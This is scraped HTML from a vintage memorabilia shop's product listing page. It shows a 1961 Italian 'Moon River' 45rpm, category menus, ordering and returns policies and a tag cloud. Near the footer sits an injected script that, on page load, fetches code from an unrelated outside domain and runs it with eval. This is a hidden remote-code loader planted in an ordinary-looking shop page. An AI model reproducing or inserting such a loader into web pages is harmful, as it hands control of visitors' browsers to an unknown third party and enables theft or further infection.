	<a href="https://pleasuresofpasttimes.com/popt-shop/breakfast-at-tiffanys-moon-rover-sung-by-nico-fidenco-1961-italy/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="310" src="https://pleasuresofpasttimes.com/wp-content/uploads/2021/02/IMG_2027-300x310.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Breakfast at Tiffany&#039;s Moon River Italian Version by Nico Fidenco : 1961 45rpm" decoding="async" loading="lazy" srcset="https://pleasuresofpasttimes.com/wp-content/uploads/2021/02/IMG_2027-300x310.jpg 300w, https://pleasuresofpasttimes.com/wp-content/uploads/2021/02/IMG_2027-700x723.jpg 700w, https://pleasuresofpasttimes.com/wp-content/uploads/2021/02/IMG_2027-768x793.jpg 768w, https://pleasuresofpasttimes.com/wp-content/uploads/2021/02/IMG_2027-1488x1536.jpg 1488w, https://pleasuresofpasttimes.com/wp-content/uploads/2021/02/IMG_2027-1984x2048.jpg 1984w, https://pleasuresofpasttimes.com/wp-content/uploads/2021/02/IMG_2027-120x124.jpg 120w, https://pleasuresofpasttimes.com/wp-content/uploads/2021/02/IMG_2027-600x619.jpg 600w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Breakfast at Tiffany&#8217;s Moon River Italian Version by Nico Fidenco : 1961 45rpm</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>25.00</bdi></span></span>
<span class="loop-long-desc">Original 1961/62 45rpm by Italian crooner Nico Fidenco The cover of Moon Rover is sung in Italian...</span><div class="temp_cat_box"><span class="loop-long-cat" >Category: </span><span class="loop_p_cat">Film &amp; TV</span>, <span class="loop_p_cat">Records</span>, <span class="loop_p_cat">Memorabilia</span></div></a><a href="https://pleasuresofpasttimes.com/popt-shop/breakfast-at-tiffanys-moon-rover-sung-by-nico-fidenco-1961-italy/" class="button">View Details</a></li>
</ul>
</div>
			 

				<br class="clear">

				
			</article>
			<!-- /article -->

		
				
			
		
		</div>
		<div class="col-sm-4 col-md-3 sidebar-col">
			<!-- sidebar -->
<aside class="sidebar sidebar-shop" role="complementary">

	 <!-- search -->
<form class="search" method="get" action="https://pleasuresofpasttimes.com">
	<div class="search-wrap" role="search">
	<button class="search-submit" type="submit"><i class="fa fa-search" aria-hidden="true"></i></button>
		<input class="search-input" type="search" name="s" aria-label="Search site for:" placeholder="Search...">
		
	</div>
</form>
<!-- /search -->
	<div class="sidebar-widget">
		<div id="woocommerce_product_categories-2" class="woocommerce widget_product_categories"><ul class="product-categories"><li class="cat-item cat-item-1113"><a href="https://pleasuresofpasttimes.com/shop/product-category/records-2/">Records</a></li>
<li class="cat-item cat-item-982"><a href="https://pleasuresofpasttimes.com/shop/product-category/art-artists-2/">Art &amp; Artists</a></li>
<li class="cat-item cat-item-241 cat-parent"><a href="https://pleasuresofpasttimes.com/shop/product-category/posters/">Posters</a><ul class='children'>
<li class="cat-item cat-item-270"><a href="https://pleasuresofpasttimes.com/shop/product-category/posters/fliers-handbills/">Fliers &amp; Handbills</a></li>
<li class="cat-item cat-item-944"><a href="https://pleasuresofpasttimes.com/shop/product-category/posters/conjuring-magic/">Conjuring ( Magic)</a></li>
<li class="cat-item cat-item-975"><a href="https://pleasuresofpasttimes.com/shop/product-category/posters/art-artists/">Art &amp; Artists</a></li>
<li class="cat-item cat-item-251 cat-parent"><a href="https://pleasuresofpasttimes.com/shop/product-category/posters/psychedelic/">Psychedelic</a>	<ul class='children'>
<li class="cat-item cat-item-252"><a href="https://pleasuresofpasttimes.com/shop/product-category/posters/psychedelic/hapshash-the-coloured-coat/">Hapshash &amp; The Coloured Coat</a></li>
	</ul>
</li>
<li class="cat-item cat-item-253"><a href="https://pleasuresofpasttimes.com/shop/product-category/posters/film/">Film</a></li>
<li class="cat-item cat-item-1067"><a href="https://pleasuresofpasttimes.com/shop/product-category/posters/music-posters-gigs-festivals/">Music Posters : Gigs , Festivals</a></li>
</ul>
</li>
<li class="cat-item cat-item-18 cat-parent"><a href="https://pleasuresofpasttimes.com/shop/product-category/memorabilia/">Memorabilia</a><ul class='children'>
<li class="cat-item cat-item-255"><a href="https://pleasuresofpasttimes.com/shop/product-category/memorabilia/fanzines/">Fanzines</a></li>
<li class="cat-item cat-item-243"><a href="https://pleasuresofpasttimes.com/shop/product-category/memorabilia/beatles-memorabilia/">Beatles</a></li>
<li class="cat-item cat-item-1265"><a href="https://pleasuresofpasttimes.com/shop/product-category/memorabilia/sheet-music/">Sheet Music</a></li>
<li class="cat-item cat-item-244"><a href="https://pleasuresofpasttimes.com/shop/product-category/memorabilia/rolling-stones-memorabilia/">Rolling Stones</a></li>
<li class="cat-item cat-item-275"><a href="https://pleasuresofpasttimes.com/shop/product-category/memorabilia/magazines-fanzines-pamphlets/">Magazines/ Fanzines/ Pamphlets</a></li>
<li class="cat-item cat-item-1266"><a href="https://pleasuresofpasttimes.com/shop/product-category/memorabilia/serge-jane/">Serge &amp; Jane</a></li>
<li class="cat-item cat-item-245"><a href="https://pleasuresofpasttimes.com/shop/product-category/memorabilia/tour-programmes/">Tour Programmes</a></li>
<li class="cat-item cat-item-246"><a href="https://pleasuresofpasttimes.com/shop/product-category/memorabilia/david-bowie/">David Bowie</a></li>
<li class="cat-item cat-item-248"><a href="https://pleasuresofpasttimes.com/shop/product-category/memorabilia/cult-tv-film/">Film &amp; TV</a></li>
<li class="cat-item cat-item-977"><a href="https://pleasuresofpasttimes.com/shop/product-category/memorabilia/music-hall-variety-vaudeville-memorabilia/">Music Hall, Variety, Vaudeville</a></li>
</ul>
</li>
<li class="cat-item cat-item-15 cat-parent"><a href="https://pleasuresofpasttimes.com/shop/product-category/books/">Books</a><ul class='children'>
<li class="cat-item cat-item-96"><a href="https://pleasuresofpasttimes.com/shop/product-category/books/punk-books/">PUNK</a></li>
<li class="cat-item cat-item-104"><a href="https://pleasuresofpasttimes.com/shop/product-category/books/beat/">Beat Writers</a></li>
<li class="cat-item cat-item-135"><a href="https://pleasuresofpasttimes.com/shop/product-category/books/novel/">Novel</a></li>
<li class="cat-item cat-item-902"><a href="https://pleasuresofpasttimes.com/shop/product-category/books/music/">Music Book</a></li>
<li class="cat-item cat-item-136"><a href="https://pleasuresofpasttimes.com/shop/product-category/books/film-tie-in-tv/">Film Tie In / TV</a></li>
<li class="cat-item cat-item-82"><a href="https://pleasuresofpasttimes.com/shop/product-category/books/photography-books/">Photography</a></li>
<li class="cat-item cat-item-137"><a href="https://pleasuresofpasttimes.com/shop/product-category/books/signed/">Signed</a></li>
<li class="cat-item cat-item-1571"><a href="https://pleasuresofpasttimes.com/shop/product-category/books/theatre-plays/">Theatre : Plays</a></li>
<li class="cat-item cat-item-88"><a href="https://pleasuresofpasttimes.com/shop/product-category/books/art/">Art</a></li>
<li class="cat-item cat-item-1572"><a href="https://pleasuresofpasttimes.com/shop/product-category/books/biography/">Biography</a></li>
<li class="cat-item cat-item-90"><a href="https://pleasuresofpasttimes.com/shop/product-category/books/1st-edition/">1st Edition</a></li>
<li class="cat-item cat-item-1605"><a href="https://pleasuresofpasttimes.com/shop/product-category/books/conjuring-magic-books/">Conjuring/Magic</a></li>
<li class="cat-item cat-item-91"><a href="https://pleasuresofpasttimes.com/shop/product-category/books/poetry/">Poetry</a></li>
<li class="cat-item cat-item-166"><a href="https://pleasuresofpasttimes.com/shop/product-category/books/juvenile-children/">Juvenile / Children</a></li>
<li class="cat-item cat-item-92"><a href="https://pleasuresofpasttimes.com/shop/product-category/books/autobiography-biography/">Autobiography/ Biography</a></li>
</ul>
</li>
<li class="cat-item cat-item-16 cat-parent"><a href="https://pleasuresofpasttimes.com/shop/product-category/collections/">Collections</a><ul class='children'>
<li class="cat-item cat-item-242 cat-parent"><a href="https://pleasuresofpasttimes.com/shop/product-category/collections/records/">Records</a>	<ul class='children'>
<li class="cat-item cat-item-1267"><a href="https://pleasuresofpasttimes.com/shop/product-category/collections/records/12-lp/">12" LP</a></li>
<li class="cat-item cat-item-1268"><a href="https://pleasuresofpasttimes.com/shop/product-category/collections/records/7-45rpm/">7" 45rpm</a></li>
	</ul>
</li>
<li class="cat-item cat-item-95"><a href="https://pleasuresofpasttimes.com/shop/product-category/collections/punk-collections/">PUNK</a></li>
<li class="cat-item cat-item-425"><a href="https://pleasuresofpasttimes.com/shop/product-category/collections/counter-culture-underground-press/">Counter Culture/ Underground Press</a></li>
<li class="cat-item cat-item-247"><a href="https://pleasuresofpasttimes.com/shop/product-category/collections/theatre/">Theatre</a></li>
<li class="cat-item cat-item-163"><a href="https://pleasuresofpasttimes.com/shop/product-category/collections/psychedelia-collections/">Psychedelia</a></li>
<li class="cat-item cat-item-976"><a href="https://pleasuresofpasttimes.com/shop/product-category/collections/music-hall-variety-vaudeville/">Music Hall/ Variety/ Vaudeville</a></li>
<li class="cat-item cat-item-164"><a href="https://pleasuresofpasttimes.com/shop/product-category/collections/rolling-stones/">Rolling Stones</a></li>
<li class="cat-item cat-item-254"><a href="https://pleasuresofpasttimes.com/shop/product-category/collections/swinging-london/">Swinging London</a></li>
<li class="cat-item cat-item-94"><a href="https://pleasuresofpasttimes.com/shop/product-category/collections/beatles/">Beatles</a></li>
</ul>
</li>
</ul></div><div id="text-2" class="widget_text"><h3>Ordering and Delivery</h3>			<div class="textwidget"><p>There is no longer a self checkout &#8211; please click the enquiry button or email info@pleasuresofpasttimes.com to order.</p>
<p>Delivery aim in the UK within 7 days. Internationally within 14 days.<br />
Prices of delivery are priced individually to the item and location and combined into the final invoice</p>
</div>
		</div><div id="text-3" class="widget_text"><h3>Returns</h3>			<div class="textwidget"><p>You have the right to cancel within seven days of purchasing or within seven days of receipt of goods.</p>
<p>email info@pleasuresofpasttimes.com for a return address.</p>
<p>We&#8217;ll refund the price you purchased your item at, please refer to full T&amp;C link below.</p>
<p>All items will be inspected on return – all original protective sleeves of items must not be removed if you wish to be refunded</p>
<p>Your items will be refunded and processed within 10 days of the item return.</p>
<p><a href="https://pleasuresofpasttimes.com/privacy-policy/">Privacy Policy</a> <a href="https://pleasuresofpasttimes.com/terms-conditions/">Terms and Conditions</a></p>
</div>
		</div><div id="text-4" class="widget_text"><h3>Postage &#038; Packing</h3>			<div class="textwidget"><p class="p1"><span class="">We all hate being overcharged for postage &#8211; </span><span class=""> we will never charge for our time and we will calculate the postage fairly &#8211; using free (recycled) packaging where appropriate/ available. </span></p>
<p class="p1"><span class="">At checkout, send an enquiry, stating your location and </span><span class="">we will responded in less than 24 hours with a postage and packing quote. Once you’ve emailed us &#8211; stating your preferred method of payment and confirming how you’d like the items to be sent a &#8211; we will issue a combined invoice.</span></p>
</div>
		</div><div id="woocommerce_product_tag_cloud-2" class="woocommerce widget_product_tag_cloud"><h3>Collections</h3><div class="tagcloud"><a href="https://pleasuresofpasttimes.com/product-tag/1977-punk/" class="tag-cloud-link tag-link-193 tag-link-position-1" style="font-size: 11pt;" aria-label="1977 Punk (13 products)">1977 Punk</a>
<a href="https://pleasuresofpasttimes.com/product-tag/allen-ginsberg/" class="tag-cloud-link tag-link-520 tag-link-position-2" style="font-size: 13.6pt;" aria-label="Allen Ginsberg (18 products)">Allen Ginsberg</a>
<a href="https://pleasuresofpasttimes.com/product-tag/andy-warhol/" class="tag-cloud-link tag-link-444 tag-link-position-3" style="font-size: 11.6pt;" aria-label="Andy Warhol (14 products)">Andy Warhol</a>
<a href="https://pleasuresofpasttimes.com/product-tag/beatles/" class="tag-cloud-link tag-link-36 tag-link-position-4" style="font-size: 22pt;" aria-label="Beatles (49 products)">Beatles</a>
<a href="https://pleasuresofpasttimes.com/product-tag/beat-writers/" class="tag-cloud-link tag-link-458 tag-link-position-5" style="font-size: 16.6pt;" aria-label="Beat writers (26 products)">Beat writers</a>
<a href="https://pleasuresofpasttimes.com/product-tag/beat-writing/" class="tag-cloud-link tag-link-467 tag-link-position-6" style="font-size: 8pt;" aria-label="Beat writing (9 products)">Beat writing</a>
<a href="https://pleasuresofpasttimes.com/product-tag/bob-dylan/" class="tag-cloud-link tag-link-234 tag-link-position-7" style="font-size: 15.2pt;" aria-label="Bob Dylan (22 products)">Bob Dylan</a>
<a href="https://pleasuresofpasttimes.com/product-tag/charles-bukowski/" class="tag-cloud-link tag-link-471 tag-link-position-8" style="font-size: 9.6pt;" aria-label="Charles Bukowski (11 products)">Charles Bukowski</a>
<a href="https://pleasuresofpasttimes.com/product-tag/charlie-chaplin/" class="tag-cloud-link tag-link-571 tag-link-position-9" style="font-size: 14.4pt;" aria-label="Charlie Chaplin (20 products)">Charlie Chaplin</a>
<a href="https://pleasuresofpasttimes.com/product-tag/city-lights/" class="tag-cloud-link tag-link-831 tag-link-position-10" style="font-size: 11pt;" aria-label="city lights (13 products)">city lights</a>
<a href="https://pleasuresofpasttimes.com/product-tag/david-bowie/" class="tag-cloud-link tag-link-518 tag-link-position-11" style="font-size: 18.2pt;" aria-label="David Bowie (31 products)">David Bowie</a>
<a href="https://pleasuresofpasttimes.com/product-tag/drugs/" class="tag-cloud-link tag-link-324 tag-link-position-12" style="font-size: 14.4pt;" aria-label="drugs (20 products)">drugs</a>
<a href="https://pleasuresofpasttimes.com/product-tag/film-posters/" class="tag-cloud-link tag-link-551 tag-link-position-13" style="font-size: 8.8pt;" aria-label="Film posters (10 products)">Film posters</a>
<a href="https://pleasuresofpasttimes.com/product-tag/gilbert-and-george/" class="tag-cloud-link tag-link-1731 tag-link-position-14" style="font-size: 8.8pt;" aria-label="Gilbert and George (10 products)">Gilbert and George</a>
<a href="https://pleasuresofpasttimes.com/product-tag/gonzo-journalism/" class="tag-cloud-link tag-link-497 tag-link-position-15" style="font-size: 9.6pt;" aria-label="Gonzo journalism (11 products)">Gonzo journalism</a>
<a href="https://pleasuresofpasttimes.com/product-tag/hollywood-babylon/" class="tag-cloud-link tag-link-849 tag-link-position-16" style="font-size: 8.8pt;" aria-label="Hollywood Babylon (10 products)">Hollywood Babylon</a>
<a href="https://pleasuresofpasttimes.com/product-tag/hunter-s-thompson/" class="tag-cloud-link tag-link-496 tag-link-position-17" style="font-size: 11.6pt;" aria-label="Hunter S. Thompson (14 products)">Hunter S. Thompson</a>
<a href="https://pleasuresofpasttimes.com/product-tag/jimi-hendrix/" class="tag-cloud-link tag-link-334 tag-link-position-18" style="font-size: 11.6pt;" aria-label="Jimi Hendrix (14 products)">Jimi Hendrix</a>
<a href="https://pleasuresofpasttimes.com/product-tag/john-lennon/" class="tag-cloud-link tag-link-403 tag-link-position-19" style="font-size: 15.2pt;" aria-label="John Lennon (22 products)">John Lennon</a>
<a href="https://pleasuresofpasttimes.com/product-tag/kenneth-anger/" class="tag-cloud-link tag-link-523 tag-link-position-20" style="font-size: 14pt;" aria-label="Kenneth Anger (19 products)">Kenneth Anger</a>
<a href="https://pleasuresofpasttimes.com/product-tag/kosmische-musik/" class="tag-cloud-link tag-link-1770 tag-link-position-21" style="font-size: 9.6pt;" aria-label="Kosmische Musik (11 products)">Kosmische Musik</a>
<a href="https://pleasuresofpasttimes.com/product-tag/krautrock/" class="tag-cloud-link tag-link-1296 tag-link-position-22" style="font-size: 13.6pt;" aria-label="Krautrock (18 products)">Krautrock</a>
<a href="https://pleasuresofpasttimes.com/product-tag/lawrence-ferlinghetti/" class="tag-cloud-link tag-link-783 tag-link-position-23" style="font-size: 9.6pt;" aria-label="Lawrence Ferlinghetti (11 products)">Lawrence Ferlinghetti</a>
<a href="https://pleasuresofpasttimes.com/product-tag/led-zeppelin/" class="tag-cloud-link tag-link-730 tag-link-position-24" style="font-size: 10.2pt;" aria-label="Led Zeppelin (12 products)">Led Zeppelin</a>
<a href="https://pleasuresofpasttimes.com/product-tag/martin-sharp/" class="tag-cloud-link tag-link-285 tag-link-position-25" style="font-size: 8pt;" aria-label="Martin Sharp (9 products)">Martin Sharp</a>
<a href="https://pleasuresofpasttimes.com/product-tag/naked-lunch/" class="tag-cloud-link tag-link-1500 tag-link-position-26" style="font-size: 10.2pt;" aria-label="Naked Lunch (12 products)">Naked Lunch</a>
<a href="https://pleasuresofpasttimes.com/product-tag/original-punk/" class="tag-cloud-link tag-link-194 tag-link-position-27" style="font-size: 8.8pt;" aria-label="Original Punk (10 products)">Original Punk</a>
<a href="https://pleasuresofpasttimes.com/product-tag/oscar-wilde/" class="tag-cloud-link tag-link-1564 tag-link-position-28" style="font-size: 13.6pt;" aria-label="Oscar Wilde (18 products)">Oscar Wilde</a>
<a href="https://pleasuresofpasttimes.com/product-tag/oz-magazine/" class="tag-cloud-link tag-link-330 tag-link-position-29" style="font-size: 11.6pt;" aria-label="Oz Magazine (14 products)">Oz Magazine</a>
<a href="https://pleasuresofpasttimes.com/product-tag/pink-floyd/" class="tag-cloud-link tag-link-363 tag-link-position-30" style="font-size: 8pt;" aria-label="Pink Floyd (9 products)">Pink Floyd</a>
<a href="https://pleasuresofpasttimes.com/product-tag/poetry/" class="tag-cloud-link tag-link-784 tag-link-position-31" style="font-size: 8.8pt;" aria-label="Poetry (10 products)">Poetry</a>
<a href="https://pleasuresofpasttimes.com/product-tag/pop-art/" class="tag-cloud-link tag-link-286 tag-link-position-32" style="font-size: 8pt;" aria-label="Pop Art (9 products)">Pop Art</a>
<a href="https://pleasuresofpasttimes.com/product-tag/psychedelic/" class="tag-cloud-link tag-link-37 tag-link-position-33" style="font-size: 16.2pt;" aria-label="Psychedelic (25 products)">Psychedelic</a>
<a href="https://pleasuresofpasttimes.com/product-tag/punk/" class="tag-cloud-link tag-link-99 tag-link-position-34" style="font-size: 17.2pt;" aria-label="Punk (28 products)">Punk</a>
<a href="https://pleasuresofpasttimes.com/product-tag/rolling-stones/" class="tag-cloud-link tag-link-294 tag-link-position-35" style="font-size: 12pt;" aria-label="Rolling Stones (15 products)">Rolling Stones</a>
<a href="https://pleasuresofpasttimes.com/product-tag/serge-gainsbourg/" class="tag-cloud-link tag-link-1047 tag-link-position-36" style="font-size: 8.8pt;" aria-label="Serge Gainsbourg (10 products)">Serge Gainsbourg</a>
<a href="https://pleasuresofpasttimes.com/product-tag/sex-pistols/" class="tag-cloud-link tag-link-120 tag-link-position-37" style="font-size: 17.8pt;" aria-label="Sex Pistols (30 products)">Sex Pistols</a>
<a href="https://pleasuresofpasttimes.com/product-tag/stanley-kubrick/" class="tag-cloud-link tag-link-629 tag-link-position-38" style="font-size: 16pt;" aria-label="Stanley Kubrick (24 products)">Stanley Kubrick</a>
<a href="https://pleasuresofpasttimes.com/product-tag/swinging-london/" class="tag-cloud-link tag-link-375 tag-link-position-39" style="font-size: 15.2pt;" aria-label="Swinging London (22 products)">Swinging London</a>
<a href="https://pleasuresofpasttimes.com/product-tag/swinging-sixties/" class="tag-cloud-link tag-link-382 tag-link-position-40" style="font-size: 11pt;" aria-label="Swinging Sixties (13 products)">Swinging Sixties</a>
<a href="https://pleasuresofpasttimes.com/product-tag/the-beatles/" class="tag-cloud-link tag-link-21 tag-link-position-41" style="font-size: 11pt;" aria-label="The Beatles (13 products)">The Beatles</a>
<a href="https://pleasuresofpasttimes.com/product-tag/timothy-leary/" class="tag-cloud-link tag-link-536 tag-link-position-42" style="font-size: 8.8pt;" aria-label="Timothy Leary (10 products)">Timothy Leary</a>
<a href="https://pleasuresofpasttimes.com/product-tag/william-burroughs/" class="tag-cloud-link tag-link-457 tag-link-position-43" style="font-size: 17pt;" aria-label="William Burroughs (27 products)">William Burroughs</a>
<a href="https://pleasuresofpasttimes.com/product-tag/william-s-burroughs/" class="tag-cloud-link tag-link-469 tag-link-position-44" style="font-size: 10.2pt;" aria-label="William S. Burroughs (12 products)">William S. Burroughs</a>
<a href="https://pleasuresofpasttimes.com/product-tag/yoko-ono/" class="tag-cloud-link tag-link-290 tag-link-position-45" style="font-size: 10.2pt;" aria-label="Yoko Ono (12 products)">Yoko Ono</a></div></div>	</div>

	
</aside>
<!-- /sidebar -->			</div>
 
	</main>

 

<!-- footer -->

			<footer class="footer" role="contentinfo" style="">
				
				<div class="row footer-widgets">
								</div>
	
			
	
				<!-- copyright -->
				<p class="copyright">
					&copy; 2026 Copyright Pleasures of Past Times. 
				<br><a href="http://pleasuresofpasttimes.com/privacy-policy/">Privacy Policy</a> <a href="http://pleasuresofpasttimes.com/terms-conditions/">Terms &amp; Conditions</a></p>
				<!-- /copyright -->
				
				
				
				<ul class="footer-socials">
				<li class="socials">
					<a class="fa fa-4x fa-facebook icon-facebook" style="color:#e3f3f4;;" href="https://www.facebook.com/POPT.FB/" target="_blank" data-placement="bottom" data-title="Facebook" data-toggle="tooltip" title="" data-original-title="Facebook">
					<span class="screen-reader-text">Facebook</span>
					</a>
				</li>
				<li class="socials">
					<a class="fa fa-twitter  fa-4x icon-twitter" style="color:#e3f3f4;" href="https://twitter.com/pleasurespast" target="_blank" data-placement="bottom" data-title="Twitter" data-toggle="tooltip" title="" data-original-title="Twitter">
					<span class="screen-reader-text">Twitter</span>
					</a>
				</li>
				<li class="socials">
					<a class="fa fa-instagram fa-4x icon-instagram" style="color:#e3f3f4" href="https://www.instagram.com/popt_online/" target="_blank" data-placement="bottom" data-title="Instagram" data-toggle="tooltip" title="" data-original-title="Instagram">
					<span class="screen-reader-text">Instagram</span>
					</a>
				</li>
				</ul>
				<!-- <script language="JavaScript" src="https://secure.worldpay.com/wcc/logo?instId=1211951"></script> -->
				<!--
				<div class="worldpay-footer">
				
				<table cellspacing="2" border="0" align="center"><tbody><tr><td><a href="http://www.mastercard.com" target="_blank"><img src="https://secure.worldpay.com/jsp/shopper/icons/WP_ECMC.gif" border="0" alt="MasterCard" data-pin-nopin="true"></a></td><td><a href="http://www.jcbusa.com" target="_blank"><img src="https://secure.worldpay.com/jsp/shopper/icons/WP_JCB.gif" border="0" alt="JCB" data-pin-nopin="true"></a></td><td><a href="http://www.maestrocard.com" target="_blank"><img src="https://secure.worldpay.com/jsp/shopper/icons/WP_MAESTRO.gif" border="0" alt="Maestro" data-pin-nopin="true"></a></td><td><a href="http://www.visa.com" target="_blank"><img src="https://secure.worldpay.com/jsp/shopper/icons/WP_VISA_DELTA.gif" border="0" alt="Visa Debit" data-pin-nopin="true"></a></td></tr><tr><td colspan="4" align="center"><a href="http://www.worldpay.com/support/index.php?CMP=BA22713" target="_blank"><img src="https://secure.worldpay.com/jsp/shopper/icons/../pictures/poweredByWorldPay.gif" border="0" alt="Powered by WorldPay" data-pin-nopin="true"></a></td></tr></tbody></table>
				</div>
				-->
			</footer>
			<!-- /footer -->

		</div>
		<!-- /wrapper -->

		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp/wp-*.php","/wp/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/popt-lc/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://olddenver.xyz/usa", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
            <!-- PhotoSwipe -->
    <div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
        <div class="pswp__bg"></div>
        <div class="pswp__scroll-wrap">
            <div class="pswp__container">
                <div class="pswp__item"></div>
                <div class="pswp__item"></div>
                <div class="pswp__item"></div>
            </div>
            <div class="pswp__ui pswp__ui--hidden">
                <div class="pswp__top-bar">
                    <div class="pswp__counter"></div>
                    <button class="pswp__button pswp__button--close pe_pswp_close" title="Close (Esc)" style="position: absolute;height: 2em;"></button>
                    <button class="pswp__button pswp__button--share pe_pswp_share" title="Share"></button>
                    <button class="pswp__button pswp__button--fs pe_pswp_fs" title="Toggle fullscreen" style="position: absolute;height: 2em;right: 6em;"></button>
                    <button class="pswp__button pswp__button--zoom pe_pswp_zoom" title="Zoom in/out" style="position: absolute;height: 2em;right: 3em;"></button>
                    <div class="pswp__preloader">
                        <div class="pswp__preloader__icn">
                            <div class="pswp__preloader__cut">
                                <div class="pswp__preloader__donut"></div>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
                    <div class="pswp__share-tooltip"></div>
                </div>
                <button class="pswp__button--arrow--left" title="Previous (arrow left)"></button>
                <button class="pswp__button--arrow--right" title="Next (arrow right)"></button>
                <div class="pswp__caption">
                    <div class="pswp__caption__center"></div>
                </div>
            </div>
        </div>
    </div>
    <script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/pleasuresofpasttimes.com"}},{"@type":"ListItem","position":2,"item":{"name":"Audrey Hepburn","@id":"https:\/\/pleasuresofpasttimes.com\/product-tag\/audrey-hepburn\/"}}]}</script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.2.2" id="photoswipe-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/photoswipe/5.3.6/photoswipe-ui-default.min.js?ver=5.3.6" id="photoswipe-ui-js"></script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.2.2" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000001e-5,"session":30,"base64":false,"ajaxurl":"https://pleasuresofpasttimes.com/wp/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.2.2" id="wc-order-attribution-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://pleasuresofpasttimes.com/wp/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new 